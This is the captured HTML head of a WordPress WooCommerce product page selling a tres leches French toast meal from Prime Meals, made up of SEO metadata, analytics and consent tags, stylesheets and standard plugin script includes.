

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/
body_size: 30296
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Tres Leches French Toast and Fruit Near Me| Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Savor the heavenly taste of a protein cream-filled healthy tres leches french toast, accompanied by a burst of fresh and juicy fruit. This delectable combination offers a guilt-free indulgence, packed with protein and natural sweetness, making it a delightful and nutritious breakfast choice." />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tres Leches French Toast and Fruit Near Me| Prime Meals" />
	<meta property="og:description" content="Savor the heavenly taste of a protein cream-filled healthy tres leches french toast, accompanied by a burst of fresh and juicy fruit. This delectable combination offers a guilt-free indulgence, packed with protein and natural sweetness, making it a delightful and nutritious breakfast choice." />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2024-01-15T01:49:37+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/","url":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/","name":"Tres Leches French Toast and Fruit Near Me| Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg","datePublished":"2021-11-02T08:48:44+00:00","dateModified":"2024-01-15T01:49:37+00:00","description":"Savor the heavenly taste of a protein cream-filled healthy tres leches french toast, accompanied by a burst of fresh and juicy fruit. This delectable combination offers a guilt-free indulgence, packed with protein and natural sweetness, making it a delightful and nutritious breakfast choice.","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg","width":2560,"height":1707,"caption":"Tres Leche French Toast Fruit"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"Tres Leches French Toast and Fruit"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1768850294' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"61bd6dd1e2"};
/* ]]> */
</script>
